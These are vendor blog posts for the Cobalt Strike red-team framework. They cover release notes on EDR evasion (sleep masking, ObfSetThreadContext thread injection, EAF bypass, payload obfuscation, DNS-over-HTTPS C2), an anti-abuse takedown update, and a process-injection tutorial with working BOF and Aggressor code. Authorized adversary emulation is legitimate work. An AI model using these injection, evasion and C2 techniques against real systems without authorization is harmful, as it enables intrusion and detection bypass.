We have fixed an issue with using self-signed certificates and the teamserver not allowing HTTPS to be enabled. Once a user configures the ‘https-certificate’ and points towards a self-signed certificate, the ‘Enable SSL’ checkbox would be disabled.

With the 4.11.1 release a self-signed certificate will now enable the ‘Enable SSL’ checkbox.  See Self-signed SSL Certificates with SSL Beacon and Valid SSL Certificates with SSL Beacon on how to set up a SSL certificates in Cobalt Strike.

Deprecation Warning for Stomp Reflective Loaders

In the 4.11 release blog, we announced that we switched to prepend loaders and are ending support for stomp loaders. In this hotfix we’ve added a deprecation warning in the c2lint program to make the deprecation more explicit (and with this hotfix release blog we highlight the deprecation once more).

Download and update

Licensed users can download version 4.11.1 from here. If you need to update your CS license for an existing Cobalt Strike environment that you don’t want to update, you can obtain a new authorization file using the Authorization Generation page rather than running the update command

We thank our customers for reporting these issues. If you notice any other issues with Cobalt Strike, please refer to the online support page, or report them to our support email address. To learn more about Cobalt Strike, please contact us

Cobalt Strike 4.11: Shhhhhh, Beacon is Sleeping....


Cobalt Strike 4.11 is now available. This release introduces a novel Sleepmask, a novel process injection technique, new out-of-the-box obfuscation options for Beacon, asynchronous BOFs, and a DNS over HTTPS (DoH) Beacon. Additionally, we have overhauled Beacon’s reflective loader and there are numerous QoL updates.

Out-of-the-Box Evasion Overhaul

The focus of this release (and the next) was to overhaul Cobalt Strike’s out-of-the-box evasion options.

Firstly, we have added a novel Sleepmask which is automatically enabled via Malleable C2. In previous releases, Cobalt Strike’s “evasive sleep” has been available in the Arsenal Kit, but it was based upon a (modified) open-source technique and required a significant amount of customisation to use with Beacon. We felt that runtime masking is essential in modern operations with Cobalt Strike, which is why we wanted to update and improve it with something new and novel. The new evasive Sleepmask will obfuscate Beacon, its heap allocations, and itself, meaning that Beacon is robust against static signatures at runtime, out-of-the-box, without any further configuration required.  You can of course still use the evasive sleep in the Arsenal Kit or your own Sleepmask if you desire. 

Note: The new Sleepmask only applies to HTTP(S)/DNS Beacons; we are currently overhauling the pivot Beacon Sleepmask for the next release.

Secondly, we have added a new novel process injection technique, which is the default injection method used by Beacon as of 4.11. Injected threads are one of the pillars of modern detection and can be identified with high fidelity by simply looking for threads with a start address that is not backed by a Portable Executable (PE) image on disk. However, there are still many ways to bypass this approach, such as using various gadgets to redirect execution flow, meaning that EDR vendors typically have advanced logic to identify this type of behaviour.

In Cobalt Strike 4.11, we have added our own custom process injection technique, ObfSetThreadContext. In the following screenshot, we use ObfSetThreadContext to inject a Beacon into a remote process. We then scan the process with Get-InjectedThreadEx and observe that no suspicious threads have been identified:

Fig. 1 – A screenshot showing the results of Get-InjectedThreadEx scanning a process into which a 4.11 Beacon has just been injected.

By default, this new option will automatically set the injected thread start address as the (legitimate) remote image entry point, but can be additionally configured as shown below:

process-inject {
    execute {
            # Accepts a module!function + offset for thread start address.
            ObfSetThreadContext “ntdll!TpReleaseCleanupGroupMembers+0x450”;
            NtQueueApcThread;    # backup injection option 1 (see note below)
            SetThreadContext;    # backup injection option 2
    }
}

The option above sets ObfSetThreadContext as the default process injection technique and will ensure that all new threads are spawned at the exported ntdll function, TpReleaseCleanupGroupMembers (i.e. the entry point for thread pool threads on Win10).

Thirdly, we have ported Beacon’s default reflective loader to a new prepend/sRDI style loader and added several new evasive features:

  • A new EAF bypass option (stage.set eaf_bypass  “true”) which can be used to bypass security solutions which use Export Address Filtering (EAF) techniques/ guard pages.
  • Support for indirect syscalls (stage.set rdll_use_syscalls  “true”).
  • Support for automatically applying complex obfuscation routines to Beacon payloads (stage.transform-obfuscate {}).

A demo of the new EAF bypass in operation can be seen below:

We have previously blogged about creating custom obfuscation loaders for Beacon. This work was initially inspired by Hasherezade’s blog on custom PE formats and Elastic Security Lab’s blog on the Blister loader, which uses compression and encryption to add layers of obfuscation.

transform-obfuscate abstracts these ideas and enables Cobalt Strike users to automatically apply complex obfuscation routines to Beacon payloads. In this sense, it is analogous to the transforms Malleable C2 supports on Beacon’s network comms (but for the Beacon DLL instead of C2 traffic).

For example, the transform-obfuscate option below will compress a Beacon payload, rc4 encrypt it with a random 64 bit key, xor it with a random 32 bit key and then base64 encode it:

stage {
    transform-obfuscate {
        lznt1;
        rc4 “64”;        # NB The max supported rc4 key size is 128
        xor “32”;        # NB The max supported xor key size is 2048
        base64;
     } 
}

These transformation rules can be applied in any order and specified more than once. For example, if you wanted to emulate Roshtyak malware you could add 14 different transforms.

Additionally, this reflective loader overhaul allowed us to make several improvements to Cobalt Strike’s existing Malleable C2 options. For example, it allowed us to decouple stage.obfuscate from controlling whether the PE header is copied into memory as part of reflectively loading Beacon (which has added complications to UDRL development; see Sleepmask Redux here). This can now be configured via the stage.copy_pe_header “false”; option.

Lastly, Beacon is now robust against static signatures out-of-the-box, at all stages of the attack chain, as in 4.11 we have enabled by default:

  • set sleepmask “true”
  • set cleanup “true”
  • transform-obfuscate { xor “32”; }

If you want to disable Cobalt Strike automatically xor’ing the entire Beacon payload with a random key, you can set transform-obfuscate { } in your Malleable C2 profile (NB This is only applicable when using Beacon’s default prepend loader and will not impact UDRLs as they ignore PE modifications).

Asynchronous BOFs


We have added a new Postex DLL, async-execute.dll which can be used to asynchronously execute BOFs (i.e.in a new thread while Beacon is sleeping). This means that operators can now run multiple BOFs at the same time all within the same process without blocking Beacon. This Postex DLL operates in two modes:

  • Single shot: a single BOF will be executed asynchronously and the async-execute Postex DLL will immediately exit.
  • Background: the async-execute Postex DLL will act as a server and repeatedly execute all BOFs sent to it.

Each asynchronous BOF will run as its own job and its specific output can be viewed in its job console window in the Cobalt Strike GUI. Additionally, async-execute honours the process-inject.bof_allocator method (virtualalloc, mapviewoffile, heapalloc), supports indirect syscalls, and will automatically free itself from memory on termination.

A demo of async-execute in operation can be seen below:

It is important to stress that async-execute was written entirely with the Postex Kit (released in 4.10). This is why you will find the compiled DLLs in the Arsenal Kit (kits/postex/artifacts/async-execute) with their corresponding async-execute.cna script. We have added it to the Postex Kit as an example to demonstrate the power and extensibility of the Postex Kit for developing custom long running jobs which plug directly into CS.

Note: To support async-execute we have added a new Aggressor function bread_pipe. This allows you to register a custom job via reading from the specified named pipe and gives greater flexibility when writing custom tooling with the Postex Kit.

Additionally, we hope to demonstrate with this example that all Cobalt Strike users have all the tools to be Cobalt Strike developers. As this release shows, we are committed to adding novel evasion into Cobalt Strike, but if you still don’t like Cobalt Strike’s default options, you will always have scope to customise the product to your liking.

For example, you can effectively add your ‘own’ Malleable C2 options for reflective loading, via using Aggressor Script and UDRL-VS (the obfuscation-loader is a great example of how to do this).  If you have a great idea for a new post exploitation capability, the Postex Kit makes it possible to integrate custom tradecraft directly into Cobalt Strike (as demonstrated by async-execute!).

Furthermore, with UDRL-VS, Sleepmask-VS, BOF-VS, and the Postex Kit, you have access to the same tooling that the Cobalt Strike developers use and can integrate custom tradecraft into the Cobalt Strike ecosystem, at all stages of the attack chain, quicker than ever before.

Cobalt Strike customers can download the latest Arsenal Kit here.

Stealthy Network Comms with DNS over HTTPS Beacon

Cobalt Strike 4.11 introduces a DNS over HTTPS (DoH) Beacon, which provides another stealthy network egress option for Cobalt Strike users. Assuming DNS C2 infrastructure has already been configured, using the DoH Beacon is as simple as enabling it on payload generation, as demonstrated below, and it will run out-of-the-box with all the default options.

Fig. 2 – The payload generation dialogue box for a DNS Listener, showing the new DNS Comm Mode option. This can be configured to set up a DoH Beacon which will use the default DoH settings.

By default, Beacon will use mozilla.cloudflare-dns.com,cloudflare-dns.com as its target DoH-compatible DNS server. However, you can configure Beacon’s DoH settings via Malleable C2 as demonstrated below:

dns-beacon "DOH_EXAMPLE" {
  set comm_mode "dns-over-https";        # [dns | dns-over-https]

  dns-over-https {
                # ----------------------------------------------------------------------
                # Verb:
                # - GET | POST
                #   - Default: "POST"
                # ----------------------------------------------------------------------
                set doh_verb "GET";

                # ----------------------------------------------------------------------
                # Useragent
                #   - Default: Blank
                # ----------------------------------------------------------------------
                set doh_useragent "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)";

                # ----------------------------------------------------------------------
                # Proxy Server for HTTP
                # ----------------------------------------------------------------------
                # set doh_proxy_server "123.123.123.123:4321";

                # ----------------------------------------------------------------------
                # DOH Server List
                # - Default: "mozilla.cloudflare-dns.com,cloudflare-dns.com"
                # ----------------------------------------------------------------------
                set doh_server "cloudflare-dns.com";

                # ----------------------------------------------------------------------
                # Accept
                # - Default = application/dns-message
                # ----------------------------------------------------------------------
                set doh_accept "application/dns-message";

                # ----------------------------------------------------------------------
                # Headers
                # - Default = Content-Type: application/dns-message
                # ----------------------------------------------------------------------
                header "Content-Type" "application/dns-message";
                header "header1" "value1";
  }

A demo of the new DoH Beacon in action can be seen below:

Additional Updates

This release also contains a number of QoL updates, most notably:

  • Added command line variables ($BEACON_PID, $BEACON_ARCH etc.) corresponding to Beacon console metadata, which can be used during command execution (i.e. inject $BEACON_PID x64 HTTP). Use the variables beacon console command to see the list of available variables and values.
  • Beacon’s help command has been reorganised into groups to make commands easier to find and now supports adding custom commands to new/existing help groups. To see more information on help groupings, run the beacon console help for the help command: help help.
Fig. 3 – A screenshot showing Beacon’s updated help command which has been reorganised into groups.
  • The host rotation beacon_config host add command now supports hot swapping multiple C2 hosts at the same time (instead of just one as of 4.10).
  • You can now specify the default chunking size for Beacon’s GET/POST requests to bypass data exfiltration prevention solutions:
    • Use client_max_post_post_size to reduce the maximum post request size.Use client_max_post_get_size to control the size of chunked data (i.e. data sent per request) when Beacon is posting with a GET verb.
    • Use client_max_post_get_packet to control the amount of file download data that Beacon can process during one cycle (i.e. check-in) when using HTTP posts with the GET verb.
  • Make_token now supports UserPrincipalName (UPN) syntax (User@DNSDomainName).
  • BeaconGetSyscallInformation() has had a breaking change, as it previously returned pointers to Beacon’s data section which could cause errors when using syscalls after masking. It now fills out a copy for the caller, making it much easier to use syscalls when developing custom Sleepmask/BeaconGate BOFs (more to come on this very soon!).
  • To aid BeaconGate development, Beacon will now resolve a more extensive set of syscalls. The full list of resolved syscall functions can be found in the SYSCALL_API struct in Beacon.h.
  • Added numerous GUI improvements such as:
    •  Support for customising the max Beacon console buffer size to display more console data before truncation occurs (Preferences -> Console -> Console Buffer Size).Support for wrapping long text lines in the console on word breaks (Preferences -> Console -> Default Hzt-Scroll) to better support copying and pasting from tools like Rubeus.
    • There is now the option to disable auto scrolling in console windows. This can be found in the bottom right corner of the CS client:
Fig 4. A screenshot showing the new GUI option to disable auto scrolling in console windows.

To see a full list of what’s new in Cobalt Strike 4.11, please check out the release notes.

To purchase Cobalt Strike or learn more, please contact us.

Update: Stopping Cybercriminals from Abusing Cobalt Strike


Since 2023, Microsoft’s Digital Crimes Unit (DCU), Fortra, and the Health Information Sharing and Analysis Center (Health-ISAC) have been working together to combat the use of unauthorized, legacy copies of Cobalt Strike and compromised Microsoft software, which have been weaponized by cybercriminals to deploy ransomware  and other malware, causing significant harm to critical sectors like healthcare.

Microsoft, Fortra, and Health ISAC remain committed to this endeavor, leveraging legal, technical, and collaborative efforts to dismantle cybercriminal operations. This initiative underscores the importance of persistence and partnership in securing the digital ecosystem.

As we near the second anniversary, we want to highlight updates on our progress and share our planned focus for 2025.

Accelerated Takedowns: Limiting Dwell Time and Damage

Over the past two years, the number of unauthorized copies of Cobalt Strike observed in the wild has decreased by 80%, drastically reducing availability to cybercriminals. This reduction has had a tangible impact, with these tools now being abused far less often.

We have successfully seized and sinkholed over 200 malicious domains, effectively cutting off their ability to accept legitimate traffic and preventing further exploitation by threat actors.

Additionally, the average dwell time—the period between initial detection and takedown—has been reduced to less than one week in the United States and less than two weeks worldwide.

A Global Success with Operation MORPHEUS

In July of 2024, Fortra was part of Operation MORPHEUS, a three-year investigation that culminated in a coordinated global effort to takedown known IP addresses and domain names associated with criminal activity to further disable unauthorized versions of Cobalt Strike. A total of 690 IP addresses were flagged to online service providers in 27 countries. In total, 593 of these addresses were taken down.

The UK’s National Crime Agency led this investigation, with support from law enforcement in Australia, Canada, Germany, the Netherlands, Poland, and the United States. Europol coordinated international operations and collaborated with private partners, including Fortra.

Continued Takedown Efforts and Next Steps

Our campaign to combat the malicious use of unauthorized Cobalt Strike copies are ongoing and evolving. We remain committed to providing any new and relevant information to law enforcement agencies worldwide to support their investigations. Fortra is also invested in other public-private partnerships, having signed onto the Pall Mall Process, an international initiative is focused on developing regulations to combat the unauthorized distribution and usage of commercial cyber intrusion tools.

Additionally, we are continuing to send takedown notices to hosting providers, raising awareness of the illicit use of unauthorized copies. We actively track these activities to the point of origin, identifying root causes to prevent reoccurrence. We concurrently issue notices on a persistent basis until these illegal versions are removed from web properties. Compliant web properties are also passively monitored in case of reappearance.

These efforts are gaining momentum and have entered a new phase of heightened efficacy. Automation processes have been put into place to further increase efficiency and simplify the takedown process. Additionally, just as cybercriminals adapt their techniques, Fortra continuously updates Cobalt Strike’s security controls to thwart cracking attempts and protect legitimate users.

Strengthening Red Team Tool Security

The nature of the modern cybersecurity landscape makes the critical need for red team solutions undeniable. However, these tools inherently carry some risk of misuse..

By proactively sharing our disruption techniques through conference talks and webinars, we have provided the broader security community with a proven roadmap that other solution providers can follow to engage in public/private disruption partnerships when faced with similar challenges.

Collaboration is essential in advancing cybersecurity overall. This not only strengthens the collective defense against cybercriminals but also ensures that legitimate security tools can continue to be used responsibly and effectively to protect organizations worldwide.

We want to thank Microsoft DCU, Health ISAC, and every other organization we’ve joined forces with in these efforts and look forward to continuing our work together to defend the integrity of critical commercial cybersecurity tools.

Celebrating 10 Years of Cobalt Strike


Can you believe it? Cobalt Strike is 10 years old! Think back to the summer of 2012. The Olympics were taking place in London. CERN announced the discovery of a new particle. The Mars Rover, Curiosity, successfully landed on the red planet. And despite the numerous eschatological claims of the world ending by December, Raphael Mudge diligently worked to create and debut a solution unique to the cybersecurity market.

Raphael designed Cobalt Strike as a big brother to Armitage, his original project that served as a graphical cyber-attack management tool for Metasploit. Cobalt Strike quickly took off as an advanced adversary emulation tool ideal for post-exploitation exercises by Red Teams.

Flash forward to 2022 and not only is the world still turning, Cobalt Strike continues to mature, having become a favorite tool of top cybersecurity experts. The Cobalt Strike team has also grown accordingly, with more members than ever working on research activities to further add features, enhance security, and fulfill customer requests. With version 4.7 nearly ready, we’re eager to show you what we’ve been working on.

However, we’d be remiss not to take a moment to pause and thank the Cobalt Strike user community for all you’ve done to contribute over the years to help this solution evolve. But how could we best show our appreciation? A glitter unicorn card talking about “celebrating the journey”? A flash mob dance to Hall & Oates’ “You Make My Dreams Come True”? Hire a plane to write “With users like you, we’ve Cobalt Struck gold!” It turns out that that it is very difficult to express gratitude in a non-cheesy way, but we’ve tried our best with the following video:


Building Upon a Strong Foundation


In the weeks ahead, Cobalt Strike 4.6 will go live and will be a minor foundational release before we move into our new development model. This release will be less about features and is more focused on bolstering security even further. This is all in preparation for a much bigger release later, which will also serve as a celebration of Cobalt Strike’s 10th birthday. As we approach this 10-year anniversary, we’ve also taken the time to reflect on the incredible journey of this product.

Raphael Mudge created and developed Cobalt Strike for many years, entirely on his own. With the acquisition by HelpSystems more than two years ago, additional support came along to bring about some great new features, including the reconnect button, new Aggressor Script hooks, the Sleep Mask Kit, and the User Defined Reflective Loader (UDRL).

Now, with Raphael’s vision always in mind, we have a growing team focused on supporting this solution to bring more stability and flexibility. We’re also dedicating additional resources to research activities, with the goal of creating and releasing new tools into the Community Kit and the Cobalt Strike arsenal. Additionally, we are placing a great deal of emphasis on the security of the product itself in order to prevent misuse by malicious, non-licensed users.

The pricing for the Offensive Security – Advanced Bundle of Cobalt Strike and Core Impact will remain the same so you can pair any version of Core Impact—basic, pro, or enterprise—with Cobalt Strike at a reduced cost. Cobalt Strike’s interoperability with Core Impact highlights another one of the advantages of being part of a company with an ever-growing list of cybersecurity offerings. Developers of these products work together to help organizations create a cohesive security strategy that provides full coverage of their environments.

As we continue to evolve with the threat landscape and strengthen Cobalt Strike accordingly, a permanent fixture in our strategy will always be to listen to our customers. Many aspects of our updates are a direct result of customer feedback, so we encourage you to keep being vocal about the features that you most want to see. 

*US Pricing Only

Incorporating New Tools into Core Impact


Core Impact has further enhanced the pen testing process with the introduction of two new modules. The first module enables the use of .NET assemblies, while the second module provides the ability to use BloodHound, a data analysis tool that uncovers hidden relationships within an Active Directory (AD) environment. In this blog, we’ll dive into how Core Impact users can put these new modules into action during their engagements.

In-memory .NET Assembly Execution

With the Core Impact “.NET Assembly Execution” module you can now include .NET assemblies in your engagements. This module accepts a path to a local executable assembly and runs it on a given target. You may pass arbitrary arguments, quoted or not, to this program as if you ran it from a command shell. It can be executed in a sacrificial process using the fork and run technique or inline in the agent process.

Sharing Resources: Core Impact and Cobalt Strike

Cobalt Strike, our adversary simulation tool that focuses on post-exploitation, also uses .NET assembly tools. The “.NET Assembly Execution” module is compatible with extensions commonly employed by Cobalt Strike users, providing an opportunity to broaden the reach of Core Impact. Any executions that employ the execute-assembly command in Cobalt Strike can be used as a shared resource when using both products for a testing engagement. Additionally, these two solutions can be bundled together.

Some modules used by Cobalt Strike that can be now used within Core Impact include:

AD Data Collection using BloodHound

Another module, “Get AD data with SharpHound (BloodHound Collector),” is based on the same technology as the first. It was developed to enable the usage of BloodHound during an Active Directory attack to facilitate the reconnaissance steps. Bloodhound works by analyzing data about AD collected from domain controllers and domain-joined Windows systems, quickly detecting complex attack paths for lateral movement, privilege escalation, and more. Users can now incorporate these capabilities into their engagements to help identify these attack paths before threat actors do.

Expand Your Security Tests Even Further

With the introduction of these modules, Core Impact continues to help unify security. In addition to these modules, Core Impact integrates with other security tools, including multiple vulnerability scanners, PowerShell Empire, Plextrac, and more. Core Impact is particularly aligned Cobalt Strike, with interoperability features like session passing as well as the new “.NET Assembly Execution” module.

Successful security testing involves both talented cybersecurity professionals and the right portfolio of tools. Solutions that work with one another can help to maximize resources, reduce console fatigue, and standardize reporting. Tools like Core Impact can help serve as a point of centralization, helping organizations to advance their vulnerability management programs without overcomplicating strategies.

Process Injection Update in Cobalt Strike 4.5


Process injection is a core component to Cobalt Strike post exploitation. Until now, the option was to use a built-in injection technique using fork&run. This has been great for stability, but does come at the cost of OPSEC.

Cobalt Strike 4.5 now supports two new Aggressor Script hooks: PROCESS_INJECT_SPAWN and PROCESS_INJECT_EXPLICIT.  These hooks allow a user to define how the fork&run and explicit injection techniques are implemented when executing post-exploitation commands instead of using the built-in techniques. 

The implementation of these techniques is through a Beacon Object File (BOF) and an Aggressor Script function.  In the next sections a simple example will be provided followed by an example from the Community Kit for each hook. 

These two hooks will cover most of the post exploitation commands, which will be listed in each section.  However, here are some exceptions which will not use these hooks. 

Beacon Command Aggressor Script function 
 &bdllspawn  
execute-assembly &bexecute_assembly 
shell&bshell
Exceptions to the 4.5 process injection updates

Process Injection Spawn (Fork & Run)

The PROCESS_INJECT_SPAWN hook is used to define the fork&run process injection technique.  The following Beacon commands, aggressor script functions, and UI interfaces listed in the table below will call the hook and the user can implement their own technique or use the built-in technique. 

Additional information for a few commands: 

  1. The elevaterunasadmin, &belevate, &brunasadmin and [beacon] -> Access -> Elevate commands will only use the PROCESS_INJECT_SPAWN hook when the specified exploit uses one of the listed aggressor script functions in the table, for example &bpowerpick
  1. For the net and &bnet command the ‘domain’ command will not use the hook. 
  1. The “(use a hash)” note means select a credential that references a hash. 
Beacon Command Aggressor Script function UI Interface 
chromedump   
dcsync &bdcsync  
elevate &belevate [beacon] -> Access -> Elevate 
  [beacon] -> Access -> Golden Ticket 
hashdump &bhashdump [beacon] -> Access -> Dump Hashes 
keylogger &bkeylogger  
logonpasswords &blogonpasswords [beacon] -> Access -> Run Mimikatz 
  [beacon] -> Access -> Make Token (use a hash) 
mimikatz &bmimikatz   
 &bmimikatz_small  
net &bnet [beacon] -> Explore -> Net View 
portscan &bportscan [beacon] -> Explore -> Port Scan 
powerpick &bpowerpick   
printscreen &bprintscreen  
pth &bpassthehash   
runasadmin &brunasadmin  
  [target] -> Scan 
screenshot &bscreenshot [beacon] -> Explore -> Screenshot 
screenwatch &bscreenwatch  
ssh &bssh [target] -> Jump -> ssh 
ssh-key &bssh_key [target] -> Jump -> ssh-key 
  [target] -> Jump -> [exploit] (use a hash) 
Commands that support the PROCESS_INJECT_SPAWN hook in 4.5

Arguments 

The PROCESS_INJECT_SPAWN hook accepts the following arguments 

  • $1 Beacon ID 
  • $2 memory injectable DLL (position-independent code) 
  • $3 true/false ignore process token 
  • $4 x86/x64 – memory injectable DLL architecture 

Returns 

The PROCESS_INJECT_SPAWN hook should return one of the following values: 

  • $null or empty string to use the built-in technique. 
  • 1 or any non-empty value to use your own fork&run injection technique. 

I Want to Use My Own spawn (fork & run) Injection Technique.

To implement your own fork&run injection technique you will be required to supply a BOF containing your executable code for x86 and/or x64 architectures and an Aggressor Script file containing the PROCESS_INJECT_SPAWN hook function. 

Simple Example 

The following example implements the PROCESS_INJECT_SPAWN hook to bypass the built-in default.  First, we will create a BOF with our fork&run implementation. 

File: inject_spawn.c

#include <windows.h>
#include "beacon.h"

/* is this an x64 BOF */
BOOL is_x64() {
#if defined _M_X64
   return TRUE;
#elif defined _M_IX86
   return FALSE;
#endif
}

/* See gox86 and gox64 entry points */
void go(char * args, int alen, BOOL x86) {
   STARTUPINFOA        si;
   PROCESS_INFORMATION pi;
   datap               parser;
   short               ignoreToken;
   char *              dllPtr;
   int                 dllLen;

   /* Warn about crossing to another architecture. */
   if (!is_x64() && x86 == FALSE) {
      BeaconPrintf(CALLBACK_ERROR, "Warning: inject from x86 -> x64");
   }
   if (is_x64() && x86 == TRUE) {
      BeaconPrintf(CALLBACK_ERROR, "Warning: inject from x64 -> x86");
   }

   /* Extract the arguments */
   BeaconDataParse(&parser, args, alen);
   ignoreToken = BeaconDataShort(&parser);
   dllPtr = BeaconDataExtract(&parser, &dllLen);

   /* zero out these data structures */
   __stosb((void *)&si, 0, sizeof(STARTUPINFO));
   __stosb((void *)&pi, 0, sizeof(PROCESS_INFORMATION));

   /* setup the other values in our startup info structure */
   si.dwFlags = STARTF_USESHOWWINDOW;
   si.wShowWindow = SW_HIDE;
   si.cb = sizeof(STARTUPINFO);

   /* Ready to go: spawn, inject and cleanup */
   if (!BeaconSpawnTemporaryProcess(x86, ignoreToken, &si, &pi)) {
      BeaconPrintf(CALLBACK_ERROR, "Unable to spawn %s temporary process.", x86 ? "x86" : "x64");
      return;
   }
   BeaconInjectTemporaryProcess(&pi, dllPtr, dllLen, 0, NULL, 0);
   BeaconCleanupProcess(&pi);
}

void gox86(char * args, int alen) {
   go(args, alen, TRUE);
}

void gox64(char * args, int alen) {
   go(args, alen, FALSE);
}


Explanation

  • Line 14 starts the code for the go function. This function is called via the gox86 or gox64 functions which are defined at line 53-59.  This function style is an easy way to pass the x86 boolean flag into the go function. 
  • Lines 15-20 define the variables that are referenced in the function. 
  • Lines 22-28 will check to see if runtime environment matches the x86 flag and print a warning message back to the beacon console and continue. 
  • Lines 30-33 will extract the two arguments ignoreToken and dll from the args parameter. 
  • Lines 35-42 initializes the STARTUPINFO and PARAMETER_INFO variables. 
  • Lines 44-50 implements the fork&run technique using Beacon’s internal APIs defined in beacon.h.  This is essentially the same built-in technique of spawning a temporary process, injecting the dll into the process and cleaning up. 

Compile

Next, compile the source code to generate the .o files using the mingw compiler on Linux. 

x86_64-w64-mingw32-gcc -o inject_spawn.x64.o -c inject_spawn.c 

i686-w64-mingw32-gcc -o inject_spawn.x86.o -c inject_spawn.c 

Create Aggressor Script

File: inject_spawn.cna

# Hook to allow the user to define how the fork and run process injection
# technique is implemented when executing post exploitation commands.
# $1 = Beacon ID
# $2 = memory injectable dll (position-independent code)
# $3 = true/false ignore process token
# $4 = x86/x64 - memory injectable DLL arch
set PROCESS_INJECT_SPAWN {
   local('$barch $handle $data $args $entry');

   # Set the architecture for the beacon's session
   $barch = barch($1);

   # read in the injection BOF based on barch
   warn("read the BOF: inject_spawn. $+ $barch $+ .o");
   $handle = openf(script_resource("inject_spawn. $+ $barch $+ .o"));
   $data = readb($handle, -1);
   closef($handle);

   # pack our arguments needed for the BOF
   $args = bof_pack($1, "sb", $3, $2);

   btask($1, "Process Inject using fork and run.");

   # Set the entry point based on the dll's arch
   $entry = "go $+ $4";
   beacon_inline_execute($1, $data, $entry, $args);

   # Let the caller know the hook was implemented.
   return 1;
}

Explanation

  • Lines 1-6 is the header information about the function and arguments. 
  • Lines 7 starts the function definition for the PROCESS_INJECT_SPAWN function. 
  • Line 8 defines the variables used in the function. 
  • Line 10-11 sets the architecture for the beacon’s session. 
  • Lines 14-17 reads the inject_spawn.<arch>.o BOF which matches the beacon’s session architecture.  This is required because beacon_inline_execute function requires the BOF architecture to match the beacon’s architecture. 
  • Lines 19-20 packs the arguments that the BOF is expecting.  In this example we are passing $3 (ignore process token) as a short and $2 (dll) as binary data. 
  • Lines 22 reports the task to Beacon. 
  • Line 25 sets up which function name to call in the BOF which is either gox86 or gox64 which is based on the dll’s architecture.  Note the beacon’s architecture and dll’s architecture do not have to match.  For example, if your Beacon is running in an x86 context on an x64 OS then some post exploitation jobs such as mimikatz will use the x64 version of the mimikatz dll. 
  • Line 26 uses the beacon_inline_execute function to execute the BOF. 
  • Line 29 returns 1 to indicate the PROCESS_INJECT_SPAWN function was implemented. 

Load the Aggressor Script and Begin Using the updated HOOK

Next, load the inject_spawn.cna Aggressor Script file into the Cobalt Strike client through the Cobalt Strike -> Script Manager interface.  Once the script is loaded you can execute the post exploitation commands defined in the table above and the command will now use this implementation. 

Example Using the screenshot Command

After loading the script, a command like screenshot will use the new hook.

screenshot command using the PROCESS_INJECT_SPAWN hook
Output in the script console when reading the BOF

PROCESS_INJECT_SPAWN

Example from the Community Kit

Now that we have gone through the simple example to get some understanding of how the PROCESS_INJECT_SPAWN hook works let’s try something from the Community Kit. The example which will be used is from the BOFs project https://github.com/ajpc500/BOFs.  For the fork&run implementation use the example under the StaticSyscallsAPCSpawn folder. This uses the spawn with syscalls shellcode injection (NtMapViewOfSection -> NtQueueApcThread) technique.

Steps: 

  1. Clone or download the source for the BOF project. 
  2. Change directory into the StaticSyscallsAPCSpawn directory 
  3. Review the code within the directory to understand what is being done. 
  4. Compile the object file with the following command. (Optionally use make) 
x86_64-w64-mingw32-gcc -o syscallsapcspawn.x64.o -c entry.c -masm=intel 

When using projects from the Community Kit it is good practice to review the code and recompile the source even if object or binary files are provided.

Items to note in the entry.c file that are different than the simple example. 

  1. For this BOF notice that the entry point is ‘go’, which is different than ‘gox86’ or ‘gox64’. 
  2. The argument that this BOF expects is the dll.  The ignoreToken is not used. 
  3. Calls a function named SpawnProcess, which will use the Beacon API function BeaconSpawnTemporaryProcess.  In this case the x86 parameter is hard coded to FALSE and the ignoreToken is hard coded to TRUE. 
  4. Calls a function named InjectShellcode, which implements their injection technique instead of using the function BeaconInjectTemporaryProcess. 
  5. Finally call the Beacon API function BeaconCleanupProcess. 

Now that we understand the differences between the simple example and this project’s code, we can modify the PROCESS_INJECT_SPAWN function from the simple example to work with this project.  Here is the modified PROCESS_INJECT_SPAWN function which can be put into a new file or add it to the existing static_syscalls_apc_spawn.cna file. 

File: static_syscalls_apc_spawn.cna 

    # Hook to allow the user to define how the fork and run process injection 
    # technique is implemented when executing post exploitation commands. 
    # $1 = Beacon ID 
    # $2 = memory injectable dll (position-independent code) 
    # $3 = true/false ignore process token 
    # $4 = x86/x64 - memory injectable DLL arch 
    set PROCESS_INJECT_SPAWN { 
    
    local('$barch, $handle $data $args'); 
    
        # figure out the arch of this session 
        $barch  = barch($1); 
        
        if ($barch eq "x86") { 
            warn("Syscalls Spawn and Shellcode APC Injection BOF (@ajpc500) does not support x86. Use built in default"); 
            return $null; 
        } 
        
        # read in the right BOF 
        warn("read the BOF: syscallsapcspawn. $+ $barch $+ .o"); 
        $handle = openf(script_resource("syscallsapcspawn. $+ $barch $+ .o")); 
        $data = readb($handle, -1); 
        closef($handle); 
        
        # pack our arguments needed for the BOF 
        $args = bof_pack($1, "b", $2); 
        
        btask($1, "Syscalls Spawn and Shellcode APC Injection BOF (@ajpc500)"); 
        
        beacon_inline_execute($1, $data, "go", $args); 
        
        # Let the caller know the hook was implemented. 
        return 1; 
    } 

Explanation

  • Lines 1-6 is the header information about the function and arguments. 
  • Lines 7 starts the function definition for the PROCESS_INJECT_SPAWN function. 
  • Line 9 defines the variables used in the function. In this example we do not need the $entry variable as the entry point will just be “go” 
  • Line 12 will set the $barch to the beacon’s architecture. 
  • Line 14-17 is added in this example because this project is only supporting x64 architecture injection.  When an x86 architecture is detected then return $null to use the built-in technique. 
  • Line 19-23 will read the syscallsapcspawn.<arch>.o BOF which matches the beacon’s session architecture.  This is required because Beacon_inline_execute function requires the BOF architecture to match the beacon’s architecture. 
  • Lines 25-26 packs the arguments that the BOF is expecting.  In this example we are passing $2 (dll) as a binary data.  Recall the ignore Token flag was hard coded to TRUE. 
  • Line 28 uses the beacon_inline_execute function to execute the BOF.  In this case just call “go” since the requirement of knowing if it is x86 or x64 is not needed as the x86 flag is hard coded to FALSE. 
  • Line 33 returns 1 to indicate the PROCESS_INJECT_SPAWN function was implemented. 

Load the Aggressor Script and Begin Using the Updated Hook

Next, load the Aggressor Script file into the Cobalt Strike client through the Cobalt Strike -> Script Manager interface.  Once the script is loaded you can execute the post exploitation commands defined in the table above and the command will now use this implementation. 

Example Using the keylogger Command

After loading the script, a command like keylogger will use the new hook.

keylogger command using the PROCESS_INJECT_SPAWN hook
Output in the script console when reading the BOF

Explicit Process Injection (Put Down That Fork)

The PROCESS_INJECT_EXPLICIT hook is used to define the explicit process injection technique.  The following Beacon commands, aggressor script functions, and UI interfaces listed in the table below will call the hook and the user can implement their own technique or use the built-in technique. 

Additional information for a few commands: 

